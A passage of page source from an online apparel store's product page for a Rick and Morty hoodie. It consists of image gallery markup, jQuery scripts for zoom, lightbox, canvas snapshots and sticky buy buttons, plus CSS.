                <input type="hidden" name="related_product" id="related-products-field" value="" />
            </div>
           
			<div class="product-img-box">
              
                  
 
 <a id="generateandpopup" class="generateandpopup"   aria-label="Generate Thumbnail"  href="javascript:void(false)" ><img alt="" class='popimg' src=""  /></a>


<!--span id="usernotice" class="usernotice">You can move your mouse to reposition your image</span-->
<span id="usernotice" class="usernotice"> </span>
<div class="img-box img-box-style1 ">
<img style="display:none;" alt="Uploading"  src="/skin/frontend/rwd/default/images/uploading.gif" id="upload_loading" />
 

        
                
        <p class="product-image simple-mode diyimg" id="diyimg">
        
            <a  href="https://www.shirtchic.com/media/catalog/product/cache/1/image/672x/040ec09b1e35df139433887a97daa66f/C/P/CP-HoodPNG-RickMor-BSmith-HoldGun.jpg"
                class="cloud-zoom product-image-gallery"                 id="zoom1"
                rel="position:'right',showTitle:false,lensOpacity:0.5,smoothMove:3,zoomWidth:350,zoomHeight:350,adjustX:15,adjustY:-6">

                <img id="image-main"                     class="gallery-image visible"                     src="https://www.shirtchic.com/media/catalog/product/cache/1/image/585x/040ec09b1e35df139433887a97daa66f/C/P/CP-HoodPNG-RickMor-BSmith-HoldGun.jpg"
                    alt="Rick And Morty Beth Smith Hoodie Hooded Sweatshirt Sweater Jacket - Beth Smith Holding Guns"
                    title="Rick And Morty Beth Smith Hoodie Hooded Sweatshirt Sweater Jacket - Beth Smith Holding Guns"
                    itemprop="image" />
				 
            </a>
              
                                            <a id="zoom-btn" class="lightbox-group zoom-btn-large" href="https://www.shirtchic.com/media/catalog/product/cache/1/image/672x/040ec09b1e35df139433887a97daa66f/C/P/CP-HoodPNG-RickMor-BSmith-HoldGun.jpg" title="Rick And Morty Beth Smith Hoodie Hooded Sweatshirt Sweater Jacket - Beth Smith Holding Guns">Zoom</a>
                
            			        </p>
 
    




    	 	
	
  
		
			   
				  <div class="diy_additional_images">
				  <div id="additional_types" class="ddesktop DIYSTANDARDPRODUCTONLY"> 
													<div class="additional_type_img hoodiepng_img_hoodiepng" style="display:none">
<ul>

<li> <a class="hoodiepng-image-link lightboxed"  rel="hoodiepng_img_hoodiepng"  href="https://www.shirtchic.com/media/wysiwyg/HOOD1.jpg"  title="Hoodie"><img alt="" src="https://www.shirtchic.com/media/wysiwyg/HOOD1.jpg" /></a></li>
<li> <a class="hoodiepng-image-link lightboxed"  rel="hoodiepng_img_hoodiepng"  href="https://www.shirtchic.com/media/wysiwyg/HOOD2.jpg"   title="Hoodie"><img alt="" src="https://www.shirtchic.com/media/wysiwyg/HOOD2.jpg" /></a></li>
<li> <a class="hoodiepng-image-link lightboxed"  rel="hoodiepng_img_hoodiepng"  href="https://www.shirtchic.com/media/wysiwyg/HOOD3.jpg"    title="Hoodie"><img alt="" src="https://www.shirtchic.com/media/wysiwyg/HOOD3.jpg" /></a></li>
<li> <a class="hoodiepng-image-link lightboxed"  rel="hoodiepng_img_hoodiepng"  href="https://www.shirtchic.com/media/wysiwyg/HOOD4.jpg"  title="Hoodie"><img alt="" src="https://www.shirtchic.com/media/wysiwyg/HOOD4.jpg" /></a></li>

</ul>
</div>

 
 
 <script type="text/javascript">
jQuery(document).ready(function(){

jQuery(" .diy_additional_images  .ddesktop  .hoodiepng-image-link").colorbox({'photo':true,rel:'hoodiepng-image-link'});
 
 
 
})
</script>										  </div> 
				  </div> 
			  		
 	
    
</div> <!-- end: img-box -->
 
<div class="deaddiv" style="display:none;">
  <img style="display:none !important" id="overlay"  src="https://www.shirtchic.com/media/catalog/product/C/P/CP-HoodPNG-RickMor-BSmith-HoldGun_Layout.png" alt="overlay"/>
  <img style="display:none !important" id="camera"  src="https://www.shirtchic.com/skin/frontend/rwd/default/images/Folio_Camera.png" alt="camera"/>
  <img style="display:none !important" id="scamera"  src="https://www.shirtchic.com/skin/frontend/rwd/default/images/Folio_Camera.png" alt="camera"/>
 </div>
 		<script type="text/javascript">
        jQuery(function($) {

        	//Zoom button for main image
        	$zoomButton = $("#zoom-btn");
            
            //Init lightbox
            $(".lightbox-group").colorbox({
			                rel:		'lightbox-group',
			                opacity:	0.5,
                speed:		300,
                current:	'{current} / {total}',
                previous: '',
                next: '',
                close: '' //No comma here
				, maxWidth:'95%', maxHeight:'95%'			});
			
			//Product thumbnails - remove first one from gallery, it's already included in gallery by "zoom" button
							$(".cloud-zoom-gallery").first().removeClass("cboxElement");
						
			//Remove clicked thumbnail from gallery, it's already included in gallery by "zoom" button
			$(".cloud-zoom-gallery").click(function() {
				$zoomButton
					.attr('href', $(this).attr('href'))
					.attr('title', $(this).attr('title'));
			
									//First add gallery class to all thumbnails
					$(".cloud-zoom-gallery").each(function() {
						$(this).addClass("cboxElement");
					});
					$(this).removeClass("cboxElement");
							});

			//On image change
			$(document).on('product-media-manager-image-updated', function(e, data) {

				var img = data.img;

				//Add new image's URL to the zoom button's href attribute
				$zoomButton.attr('href', img.attr('src'));
				$zoomButton.attr('title', '');

									$(".cloud-zoom-gallery").each(function() {
						$(this).addClass("cboxElement");
					});
				
			}); //end: on event
            
        });
    </script>
 
<script type="text/javascript">
 
jQuery(document).ready(function(){
	 
	  if (jQuery(window).width() <= 768) {
		  jQuery(".generateandpopup").colorbox({'photo':true,width:'95%', height:'467', maxHeight:'500px' });
	  }
	  else{
			 jQuery(".generateandpopup").colorbox({'photo':true});
	  }
	  
	    jQuery(".product-image-sticky .product-image").removeClass('cboxElement');
  });
function  generateandpopup(){
	 if (jQuery(window).width() <= 768) {
	  jQuery("#loadformobile").show();
	  jQuery("#cboxOverlay").css('display','block');
	  jQuery("#cboxOverlay").css('opacity','0.9');
	  jQuery("#cboxOverlay").html('<img src="/skin/frontend/rwd/default/images/ajax-loader-m.gif" alt="Ajax Loading"  />');
	  }
	 	var sel_image = document.getElementById("wrap");
				html2canvas(sel_image, {
			   logging: false,
			    useCORS: true}).then(function(canvas) {
			    jQuery("#generateandpopup").attr('href', canvas.toDataURL("img/png"));
				jQuery("#generateandpopup img.popimg").attr('src', canvas.toDataURL("img/png"));
				 jQuery(".generateandpopup").show();
					var Phone_Models_finalize = jQuery("#zoom1 #image-main").next("img").css("z-index"); 
	//var Case_Color_Customs_finalize = jQuery("#zoom1 .Case_Color.overlay_custom").css("z-index");
	var Case_Color_Custom_addeds_finalize = parseFloat(Phone_Models_finalize) - parseFloat(1);
	var phomness_finalize = parseFloat(Phone_Models_finalize) - parseFloat(2);
    jQuery('.ui-wrapper.ui-draggable').css('z-index',phomness_finalize);
	jQuery('.ui-wrapper.ui-draggable').addClass('layer-added');
	jQuery('#zoom1 .Phone_Model').addClass('layer-added');
   // jQuery('.Case_Color.overlay_custom').css('z-index',Case_Color_Custom_addeds_finalize);
    jQuery('#wrap').addClass('dropafter');
    jQuery(".ui-wrapper.ui-draggable.layer-added,#zoom1 .Phone_Model.layer-added").hover(function(eventObj){
		 eventObj.preventDefault();
		 var PModels = jQuery("#zoom1 .Phone_Model").css("z-index");
		  var customlayer = parseFloat(PModels) - parseFloat(2);
		 var PModelsless = parseFloat(PModels) + parseFloat(2);
				   //jQuery('.Case_Color.overlay_custom').css('z-index',customlayer);
				    jQuery('.ui-wrapper.ui-draggable').css('z-index',PModelsless);
					jQuery('#wrap').removeClass('dropafter');
				},function(eventO){
					  jQuery('#wrap').addClass('dropafter');
					 // jQuery('.Case_Color.overlay_custom').css('z-index',Case_Color_Custom_addeds_finalize);
					   jQuery('.ui-wrapper.ui-draggable').css('z-index',phomness_finalize);
				});
				jQuery(".ui-resizable-handle").addClass('hidemepls');
				 jQuery(".marker").addClass('hidemepls');
				jQuery("#generateandpopup").trigger("click") ;
				jQuery(".generateandpopup").hide();
				 if (jQuery(window).width() <= 768) {
	               //  jQuery("#loadformobile").hide();
				   jQuery("#cboxOverlay").html('');
	            }
			}); 
	 
	
 }
</script>
<style>
#cboxClose{top: 10px !important;}
</style>
<div class="product-image-sticky sticky">
	<div class="product-details">
	 <img style="display:none" src="/skin/frontend/rwd/default/images/uploading.gif" id="mobilestickyloading" alt="Sticky Loading" />
		<div class="product-image" onClick="generateandpopup()">
			 <img id="image-main-sticky" 
             src="https://www.shirtchic.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/C/P/CP-HoodPNG-RickMor-BSmith-HoldGun.jpg"
             alt="Rick And Morty Beth Smith Hoodie Hooded Sweatshirt Sweater Jacket - Beth Smith Holding Guns"
             title="Rick And Morty Beth Smith Hoodie Hooded Sweatshirt Sweater Jacket - Beth Smith Holding Guns" />
			
		</div>
	
		<div class="sticky-actions-section">
		
  		<div class="product-name">
		     <div class="sticky-product-name">
				 		
			 </div>	
			
		</div>
		<div class="add-to-cart-buttons  ">
             <button type="button" id="sticky_buy_it_now" title="Add To Cart" class="button btn-cart"  style="">Buy It Now</button>
			  <div class="sticky-product-price">
				 		
			 </div>	
			  <!--div style="display:none;" id="product_image_sticky_loading_me"><img alt="Sticky Loading" src="https://www.shirtchic.com/skin/frontend/rwd/default/images/loading.gif" /></div-->
        </div>
	    </div>
	</div>	
</div>
<script type="text/javascript">
//<![CDATA[

    jQuery(function($) {

        var $cz = $('.cloud-zoom');
        var czInstance = $('.cloud-zoom').data('zoom');

        //On image change
        $(document).on('product-media-manager-image-updated', function(e, data) {

            var img = data.img;

            czInstance.destroy();

            //Add new image's URL to the CloudZoom element's href attribute
		   $cz.attr('href', img.attr('src'));

            //Remove mousetrap
            var $mt = $('.mousetrap');
            $mt.unbind();
            $mt.remove();
            $mt = null;

            //Reinitialize CloudZoom
            $cz.CloudZoom();

        }); //end: on event

        //On resize
        var t;
        $(window).resize(function() {
            clearTimeout(t); 
            t = setTimeout(function() {

                czInstance.destroy();

                //Remove mousetrap and other elements
                var $mt = $('.mousetrap');
                $mt.unbind();
                $mt.remove();
                $mt = null;
                $('.cloud-zoom-lens').remove();
                $('#cloud-zoom-big').remove();

                //Reinitialize CloudZoom
                $cz.CloudZoom();

            }, 200);
        });

     

    });
//]]>
 jQuery(document).ready(function(){
	   var pprice = jQuery(".price-info .price").html();
	   var imgsrc = jQuery(".product-image #zoom1").attr("href");
	   var pname = jQuery(".product-name h1").html();var stock_label = jQuery(".stock_label").html();
	   jQuery(".imagesticky_desk img.productimg").attr("src",imgsrc);
	   jQuery(".product-image-sticky.sticky .product-image .image-main-sticky").attr("src","").html(imgsrc);
	   jQuery(".product-image-sticky   .sticky-product-price").html(pprice+stock_label);
	   jQuery(".product-image-sticky .product-name .sticky-product-name").html(pname);
 
  jQuery("#imagesticky_desk").on('click', '#sticky_buy_it_now_desk', function () { 
  //jQuery("#imagesticky_desk_loading_me").addClass('visibleme');
    jQuery("#sticky_buy_it_now_desk").prop('disabled', true);
    jQuery("#addmetocart").trigger('click');
  });
jQuery(".product-image-sticky").on('click', '#sticky_buy_it_now', function () { 
//jQuery("#product_image_sticky_loading_me").addClass('visibleme');
jQuery("#sticky_buy_it_now").prop('disabled', true);
jQuery("#addmetocart").trigger('click');
  });
    var imgelem = jQuery(".product-img-box .product-image a").html();
			 jQuery(".product-image-sticky .product-details .product-image").html(imgelem);
			  jQuery(".product-image-sticky .product-details .product-image .gallery-image.visible").attr('id',"image-main-sticky");
			 jQuery(".imagesticky_desk #imagesticky_desk_inner").html(imgelem);
			 jQuery(".imagesticky_desk #sticky_buy_it_now_desk").remove();
			  jQuery(".imagesticky_desk .desktop-sticky-product-price").remove();
			 jQuery(".imagesticky_desk").append('<button type="button" id="sticky_buy_it_now_desk" title="Add To Cart" class="button btn-cart" >Buy It Now</button> <div class="desktop-sticky-product-price"></div>');
    var pprice = jQuery(".price-info .price").html();
	 
   jQuery(".desktop-sticky-product-price").html(pprice+stock_label);
  	  
  
  
   
  jQuery(".camera_protector-link").colorbox({rel:'camera_protector-link'});
  jQuery(".case_stand-link").colorbox({rel:'case_stand-link'});
  jQuery(".charging_cable-link").colorbox({rel:'charging_cable-link'});
  jQuery(".glass_protector-link").colorbox({rel:'glass_protector-link'});
  jQuery(".privacy_protector-link").colorbox({rel:'privacy_protector-link'}); 
 
   });
  function finalizeimageaddtocart(thisss) {
  jQuery("#addtocart-load").addClass('show');
  jQuery("#addtocart-load").show();
    var Phone_Models_finalize = jQuery("#zoom1 #image-main").next("img").css("z-index"); 
   var phomness_finalize = parseFloat(Phone_Models_finalize) - parseFloat(2);
    jQuery('.ui-wrapper.ui-draggable').css('z-index',phomness_finalize);
	jQuery('.ui-wrapper.ui-draggable').addClass('layer-added');
	jQuery('#zoom1 .Phone_Model').addClass('layer-added');
    jQuery('#wrap').addClass('dropafter');
	jQuery(".mylink").remove(); jQuery('.diy_product_top').hide();  
	jQuery("#anothertext").remove();
	 
    jQuery(".ui-wrapper.ui-draggable.layer-added,#zoom1 img:nth-child(2)").hover(function(eventObj){
		 eventObj.preventDefault();
		 var PModels = jQuery("#zoom1 .Phone_Model").css("z-index");
		  var customlayer = parseFloat(PModels) - parseFloat(2);
		 var PModelsless = parseFloat(PModels) + parseFloat(2);
				   //jQuery('.Case_Color.overlay_custom').css('z-index',customlayer);
				     var Phone_ssModels_finalize = jQuery("#zoom1 #image-main").next("img").css("z-index"); 
				   var PModelsles11s = parseFloat(Phone_ssModels_finalize) + 2;
				    jQuery('.ui-wrapper.ui-draggable').css('z-index',PModelsles11s);
					
					jQuery('#wrap').removeClass('dropafter');
				},function(eventO){
					  jQuery('#wrap').addClass('dropafter');
					  //jQuery('.Case_Color.overlay_custom').css('z-index',Case_Color_Custom_addeds_finalize);
					   jQuery('.ui-wrapper.ui-draggable').css('z-index',phomness_finalize);
				});
				jQuery(".ui-resizable-handle").addClass('hidemepls');
				 jQuery(".marker").addClass('hidemepls');
		    jQuery('.product-image-sticky .product-image').empty(); 
		    var stickyimage = new Image();
					 if(stickyimage){ 
						    stickyimage.id = "image-main-sticky";
						    jQuery('.product-image-sticky .product-image').append(stickyimage);
					  } 
			var $cz = jQuery('.product-image-sticky .product-image #image-main-sticky');		  
		 	var sel_image = document.getElementById("wrap");
				html2canvas(sel_image, {
				   logging: false,
				    useCORS: true}).then(function(canvas) {
			    $cz.attr('src', canvas.toDataURL("img/png"));
			 
			}); 
		   /*  if (jQuery(window).width() <= 768 && jQuery('.ui-draggable').length  ) {
				 jQuery("html, body").animate({
									scrollTop:  jQuery(".product-options-bottom").offset().top
								 }, 500);
			} 
				 */	 
		  if (jQuery(window).width() <= 768 ) {
							 jQuery(".product-image-sticky .product-image").css("visibility","visible");
						 }
      addmetocartplease(thisss);
 }
  function finalizeimage() {
	//  alert('finalizeimage')	;
    var Phone_Models_finalize = jQuery("#zoom1 #image-main").next("img").css("z-index"); 
	//var Case_Color_Customs_finalize = jQuery("#zoom1 .Case_Color.overlay_custom").css("z-index");
	//var Case_Color_Custom_addeds_finalize = parseFloat(Phone_Models_finalize) - parseFloat(1);
	var phomness_finalize = parseFloat(Phone_Models_finalize) - parseFloat(2);
//alert(Phone_Models + '  ' + phomness)	;
    jQuery('.ui-wrapper.ui-draggable').css('z-index',phomness_finalize);
	jQuery('.ui-wrapper.ui-draggable').addClass('layer-added');
	jQuery('#zoom1 .Phone_Model').addClass('layer-added');
    //jQuery('.Case_Color.overlay_custom').css('z-index',Case_Color_Custom_addeds_finalize);
    jQuery('#wrap').addClass('dropafter');
	jQuery(".mylink").remove(); jQuery('.diy_product_top').hide();  
	jQuery("#anothertext").remove();
	 
    jQuery(".ui-wrapper.ui-draggable.layer-added,#zoom1 img:nth-child(2)").hover(function(eventObj){
		 eventObj.preventDefault();
		 var PModels = jQuery("#zoom1 .Phone_Model").css("z-index");
		  var customlayer = parseFloat(PModels) - parseFloat(2);
		 var PModelsless = parseFloat(PModels) + parseFloat(2);
				   //jQuery('.Case_Color.overlay_custom').css('z-index',customlayer);
				     var Phone_ssModels_finalize = jQuery("#zoom1 #image-main").next("img").css("z-index"); 
				   var PModelsles11s = parseFloat(Phone_ssModels_finalize) + 2;
				    jQuery('.ui-wrapper.ui-draggable').css('z-index',PModelsles11s);
					
					jQuery('#wrap').removeClass('dropafter');
				},function(eventO){
					  jQuery('#wrap').addClass('dropafter');
					  //jQuery('.Case_Color.overlay_custom').css('z-index',Case_Color_Custom_addeds_finalize);
					   jQuery('.ui-wrapper.ui-draggable').css('z-index',phomness_finalize);
				});
				jQuery(".ui-resizable-handle").addClass('hidemepls');
				 jQuery(".marker").addClass('hidemepls');
		    jQuery('.product-image-sticky .product-image').empty(); 
		    var stickyimage = new Image();
					 if(stickyimage){ 
						    stickyimage.id = "image-main-sticky";
						    jQuery('.product-image-sticky .product-image').append(stickyimage);
					  } 
			var $cz = jQuery('.product-image-sticky .product-image #image-main-sticky');		  
		 	var sel_image = document.getElementById("wrap");
				html2canvas(sel_image, {
				   logging: false,
				    useCORS: true}).then(function(canvas) {
			    $cz.attr('src', canvas.toDataURL("img/png"));
			 
			}); 
		    if (jQuery(window).width() <= 768 && jQuery('.ui-draggable').length  ) {
				 /* jQuery("html, body").animate({
									scrollTop:  jQuery(".product-options-bottom").offset().top
								 }, 500); */
			} 
					 if (jQuery(window).width() <= 768 ) {
							 jQuery(".product-image-sticky .product-image").css("visibility","visible");
						 }
 }
 function finalizeimagewithoutscroll() {
	//   alert('finalizeimagewithoutscroll')	;
    var Phone_Models_finalize = jQuery("#zoom1 #image-main").next("img").css("z-index"); 
	//var Case_Color_Customs_finalize = jQuery("#zoom1 .Case_Color.overlay_custom").css("z-index");
	//var Case_Color_Custom_addeds_finalize = parseFloat(Phone_Models_finalize) - parseFloat(1);
	var phomness_finalize = parseFloat(Phone_Models_finalize) - parseFloat(2);
    jQuery('.ui-wrapper.ui-draggable').css('z-index',phomness_finalize);
	jQuery('.ui-wrapper.ui-draggable').addClass('layer-added');
	jQuery('#zoom1 .Phone_Model').addClass('layer-added');
    //jQuery('.Case_Color.overlay_custom').css('z-index',Case_Color_Custom_addeds_finalize);
    jQuery('#wrap').addClass('dropafter');
	jQuery(".mylink").remove(); jQuery('.diy_product_top').hide();  
	jQuery("#anothertext").remove();
	 
    jQuery(".ui-wrapper.ui-draggable.layer-added,#zoom1 img:nth-child(2)").hover(function(eventObj){
		 eventObj.preventDefault();
		 var PModels = jQuery("#zoom1 .Phone_Model").css("z-index");
		  var customlayer = parseFloat(PModels) - parseFloat(2);
		 var PModelsless = parseFloat(PModels) + parseFloat(2);
				   //jQuery('.Case_Color.overlay_custom').css('z-index',customlayer);
				     var Phone_ssModels_finalize = jQuery("#zoom1 #image-main").next("img").css("z-index"); 
				   var PModelsles11s = parseFloat(Phone_ssModels_finalize) + 2;
				    jQuery('.ui-wrapper.ui-draggable').css('z-index',PModelsles11s);
					
					jQuery('#wrap').removeClass('dropafter');
				},function(eventO){
					  jQuery('#wrap').addClass('dropafter');
					 // jQuery('.Case_Color.overlay_custom').css('z-index',Case_Color_Custom_addeds_finalize);
					   jQuery('.ui-wrapper.ui-draggable').css('z-index',phomness_finalize);
				});
				jQuery(".ui-resizable-handle").addClass('hidemepls');
				 jQuery(".marker").addClass('hidemepls');
		    jQuery('.product-image-sticky .product-image').empty(); 
		    var stickyimage = new Image();
					 if(stickyimage){ 
						    stickyimage.id = "image-main-sticky";
						    jQuery('.product-image-sticky .product-image').append(stickyimage);
					  } 
			var $cz = jQuery('.product-image-sticky .product-image #image-main-sticky');		  
		 	var sel_image = document.getElementById("wrap");
				html2canvas(sel_image, {
				  
				    logging: false,
					 useCORS: true}).then(function(canvas) {
			    $cz.attr('src', canvas.toDataURL("img/png"));
			 
			}); 
		 /* if (jQuery(window).width() <= 768 ) {
							 jQuery(".product-image-sticky .product-image").css("visibility","visible");
						 } */
 }
  function finalizeimageformobilehidesticky() {
	 //   alert('finalizeimageformobilehidesticky')	;
 	var Phone_Models_finalize = jQuery("#zoom1 #image-main").next("img").css("z-index"); 
	//var Case_Color_Customs_finalize = jQuery("#zoom1 .Case_Color.overlay_custom").css("z-index");
	//var Case_Color_Custom_addeds_finalize = parseFloat(Phone_Models_finalize) - parseFloat(1);
	var phomness_finalize = parseFloat(Phone_Models_finalize) - parseFloat(2);
    jQuery('.ui-wrapper.ui-draggable').css('z-index',phomness_finalize);
	jQuery('.ui-wrapper.ui-draggable').addClass('layer-added');
	jQuery('#zoom1 .Phone_Model').addClass('layer-added');
   // jQuery('.Case_Color.overlay_custom').css('z-index',Case_Color_Custom_addeds_finalize);
    jQuery('#wrap').addClass('dropafter');
    jQuery(".ui-wrapper.ui-draggable.layer-added,#zoom1 img:nth-child(2)").hover(function(eventObj){
		 eventObj.preventDefault();
		 var PModels = jQuery("#zoom1 .Phone_Model").css("z-index");
		  var customlayer = parseFloat(PModels) - parseFloat(2);
		 var PModelsless = parseFloat(PModels) + parseFloat(2);
				  // jQuery('.Case_Color.overlay_custom').css('z-index',customlayer);
				     var Phone_ssModels_finalize = jQuery("#zoom1 #image-main").next("img").css("z-index"); 
				   var PModelsles11s = parseFloat(Phone_ssModels_finalize) + 2;
				    jQuery('.ui-wrapper.ui-draggable').css('z-index',PModelsles11s);
					
					jQuery('#wrap').removeClass('dropafter');
				},function(eventO){
					  jQuery('#wrap').addClass('dropafter');
					 // jQuery('.Case_Color.overlay_custom').css('z-index',Case_Color_Custom_addeds_finalize);
					   jQuery('.ui-wrapper.ui-draggable').css('z-index',phomness_finalize);
				});
				jQuery(".ui-resizable-handle").addClass('hidemepls');
				 jQuery(".marker").addClass('hidemepls');
		    jQuery('.product-image-sticky .product-image').empty(); 
		    var stickyimage = new Image();
					 if(stickyimage){ 
						    stickyimage.id = "image-main-sticky";
						    jQuery('.product-image-sticky .product-image').append(stickyimage);
					  } 
			var $cz = jQuery('.product-image-sticky .product-image #image-main-sticky');		  
		 	var sel_image = document.getElementById("wrap");
				html2canvas(sel_image, {
				 
				    logging: false,
				   useCORS: true}).then(function(canvas) {
			    $cz.attr('src', canvas.toDataURL("img/png"));
			 
			}); 
		 /* if (jQuery(window).width() < 768 ) {
				 jQuery(".product-image-sticky .product-image").css("visibility","visible");
			 }  */
 }
  function finalizeimageformobilesticky() {
	 // alert('finalizeimageformobilesticky')	;
	var Phone_Models_finalize = jQuery("#zoom1 #image-main").next("img").css("z-index"); 
	//var Case_Color_Customs_finalize = jQuery("#zoom1 .Case_Color.overlay_custom").css("z-index");
	//var Case_Color_Custom_addeds_finalize = parseFloat(Phone_Models_finalize) - parseFloat(1);
	var phomness_finalize = parseFloat(Phone_Models_finalize) - parseFloat(2);
    jQuery('.ui-wrapper.ui-draggable').css('z-index',phomness_finalize);
	jQuery('.ui-wrapper.ui-draggable').addClass('layer-added');
	jQuery('#zoom1 .Phone_Model').addClass('layer-added');
   // jQuery('.Case_Color.overlay_custom').css('z-index',Case_Color_Custom_addeds_finalize);
    jQuery('#wrap').addClass('dropafter');
    jQuery(".ui-wrapper.ui-draggable.layer-added,#zoom1 img:nth-child(2)").hover(function(eventObj){
		 eventObj.preventDefault();
		 var PModels = jQuery("#zoom1 .Phone_Model").css("z-index");
		  var customlayer = parseFloat(PModels) - parseFloat(2);
		 var PModelsless = parseFloat(PModels) + parseFloat(2);
				  // jQuery('.Case_Color.overlay_custom').css('z-index',customlayer);
				     var Phone_ssModels_finalize = jQuery("#zoom1 #image-main").next("img").css("z-index"); 
				   var PModelsles11s = parseFloat(Phone_ssModels_finalize) + 2;
				    jQuery('.ui-wrapper.ui-draggable').css('z-index',PModelsles11s);
					
					jQuery('#wrap').removeClass('dropafter');
				},function(eventO){
					  jQuery('#wrap').addClass('dropafter');
					///  jQuery('.Case_Color.overlay_custom').css('z-index',Case_Color_Custom_addeds_finalize);
					   jQuery('.ui-wrapper.ui-draggable').css('z-index',phomness_finalize);
				});
				jQuery(".ui-resizable-handle").addClass('hidemepls');
				 jQuery(".marker").addClass('hidemepls');
		    jQuery('.product-image-sticky .product-image').empty(); 
		    var stickyimage = new Image();
					 if(stickyimage){ 
						    stickyimage.id = "image-main-sticky";
						    jQuery('.product-image-sticky .product-image').append(stickyimage);
					  } 
			var $cz = jQuery('.product-image-sticky .product-image #image-main-sticky');		  
		 	var sel_image = document.getElementById("wrap");
				html2canvas(sel_image, {
				 
				    logging: false,
				 useCORS: true}).then(function(canvas) {
			    $cz.attr('src', canvas.toDataURL("img/png"));
			 
			}); 
		  if (jQuery(window).width() <= 768 ) {
				 jQuery(".product-image-sticky .product-image").css("visibility","visible");
			 }  	  
 }
  function finalizeimageDesk() {  
// alert("finalizeimageDesk(");
    jQuery('.ui-wrapper.ui-draggable').removeClass('layer-added');
	jQuery('.ui-wrapper.ui-draggable').addClass('new-layer-added');
	jQuery('#zoom1 .Phone_Model').addClass('new-layer-added');
	 
	jQuery('#zoom1 .Phone_Model').removeClass('layer-added');
     var Phone_Models_finalize = jQuery("#zoom1 #image-main").next("img").css("z-index"); 
	 var equalsecondimage = jQuery("#zoom1 #image-main").next("img").css("z-index"); 
	var lessequal = jQuery("#zoom1 #image-main").next("img").css("z-index") - parseFloat(1); 
	jQuery('.ui-wrapper.ui-draggable').css('z-index',lessequal);
    var phomness_finalize = parseFloat(Phone_Models_finalize) - parseFloat(2);
	 var customlayer = parseFloat(Phone_Models_finalize) - parseFloat(1);
	  var PModelsless = parseFloat(Phone_Models_finalize) + parseFloat(2);
	  
	  var uiwrapper = parseFloat(Phone_Models_finalize) - parseFloat(2);
	jQuery(".mylink").remove(); 
     jQuery('#wrap').addClass('dropafter');
        jQuery(".ui-wrapper.ui-draggable.new-layer-added,#zoom1 img:nth-child(2)").mousemove(function(eventObj)
	     { 
		   eventObj.preventDefault();
		    var Phone_ssModels_finalize = jQuery("#zoom1 #image-main").next("img").css("z-index"); 
				   var PModelsles11s = parseFloat(Phone_ssModels_finalize) + 2;
				    jQuery('.ui-wrapper.ui-draggable').css('z-index',PModelsles11s);

					jQuery('#wrap').removeClass('dropafter');
					 
       });
      jQuery("#zoom1 img:nth-child(2)").hover(function(eventObj)
	    { 
		 eventObj.preventDefault();
		 jQuery(".ui-wrapper.ui-draggable.new-layer-added").attr('disabled', 'disabled' ); 
		 jQuery(".ui-wrapper.ui-draggable.new-layer-added #resizable_and_dragable").attr('disabled', 'disabled' );  	 	
		 jQuery("#zoom1 .Phone_Model.new-layer-added").attr('disabled', 'disabled' );
		 if(jQuery('.ui-draggable').length){
		   jQuery("#usernotice").text("Click to update the image"); 
		 }
		  return false;
       },function(eventO){  
				 eventO.preventDefault();
		    	 jQuery(".ui-wrapper.ui-draggable.new-layer-added").removeAttr('Disabled');
				 jQuery(".ui-wrapper.ui-draggable.new-layer-added #resizable_and_dragable").removeAttr('Disabled');
				 jQuery("#zoom1 .Phone_Model.new-layer-added").removeAttr('Disabled');
				  jQuery('#wrap').addClass('dropafter');
				    var lessequal = jQuery("#zoom1 #image-main").next("img").css("z-index") - parseFloat(1); 
					   jQuery('.ui-wrapper.ui-draggable.new-layer-added').css('z-index',lessequal);
					   console.log("890 mouseoout " + uiwrapper);
					   jQuery("#usernotice").css("visibility","hidden");
					   return false;
				 });
				 
				 
				jQuery(".ui-wrapper.ui-draggable.new-layer-added").mouseover(function(eventObj){
					  eventObj.preventDefault();
					 jQuery(".ui-wrapper.ui-draggable.new-layer-added").attr('disabled', 'disabled' ); 
					 jQuery(".ui-wrapper.ui-draggable.new-layer-added #resizable_and_dragable").attr('disabled', 'disabled' );  	 	
					 jQuery("#zoom1 .Phone_Model.new-layer-added").attr('disabled', 'disabled' );
					jQuery("#usernotice").text("Click to update the image"); 
					     var Phone_Models_finalize = jQuery("#zoom1 #image-main").next("img").css("z-index"); 
						var PModelslessssss = parseFloat(Phone_Models_finalize) + parseFloat(2);
						  jQuery('.ui-wrapper.ui-draggable').css('z-index',PModelslessssss);
					 return false;
				});

				jQuery(".ui-wrapper.ui-draggable.new-layer-added").mouseleave(function(eventO){
					   eventO.preventDefault();
						jQuery(".ui-wrapper.ui-draggable.new-layer-added").removeAttr('Disabled');
						jQuery(".ui-wrapper.ui-draggable.new-layer-added #resizable_and_dragable").removeAttr('Disabled');
						jQuery("#zoom1 .Phone_Model.new-layer-added").removeAttr('Disabled');
						jQuery('#wrap').addClass('dropafter');
					    var lessequal = jQuery("#zoom1 #image-main").next("img").css("z-index") - parseFloat(1); 
						    jQuery('.ui-wrapper.ui-draggable.new-layer-added').css('z-index',lessequal);
						   jQuery("#usernotice").css("visibility","hidden");
						   return false;					
				});
	  jQuery(".ui-resizable-handle").addClass('hidemepls');
	  jQuery(".marker").addClass('hidemepls');
	  jQuery("#usernotice").css("visibility","hidden");
  }
 function openaddonpopup(linkname){
	  jQuery("."+linkname +":first" ).trigger("click");
 }
  function openaddonpopupmobile(linkname){
	  
	  jQuery("#cboxClose").trigger('click');
	  jQuery(".mmobile ."+linkname +":first").trigger("click");
	   jQuery("#cboxClose").trigger('click');
 }
 jQuery(".lightboxed--frame.lightboxed--active,#lightboxed--content").click(function(){
	 jQuery("#lightboxed--bttn_close").trigger('click'); 
 });
</script>

<style>
.add-to-cart-buttons{position:relative}
div#loading_me {
       position: absolute;
    width: 70px;
    height: 70px;
    float: left;
    left: 27%;
    z-index: 999999;
    top: 0;
    text-align: center;
}
 div#loading_me.visibleme img{width:100%;}
div#loading_me.visibleme{display:block !important}
#myBtn small {
    font-size: 17px;
    line-height: 37px;color: #000; 
}
.tipsimg{    float: left;
    width: 15px;
    margin-right: 7px;}
#myBtn .tipsimg{margin-top: 5px;}	
/* The Modal (background) */
.modal {
  display: none; /* Hidden by default */
  position: fixed; /* Stay in place */
  z-index: 99999999; /* Sit on top */
  padding-top: 100px; /* Location of the box */
  left: 0;
  top: 0;
  width: 100%; /* Full width */
  height: 100%; /* Full height */
  overflow: auto; /* Enable scroll if needed */
  background-color: rgb(0,0,0); /* Fallback color */
  background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
}

/* Modal Content */
.modal-content {
  background-color: #fefefe;
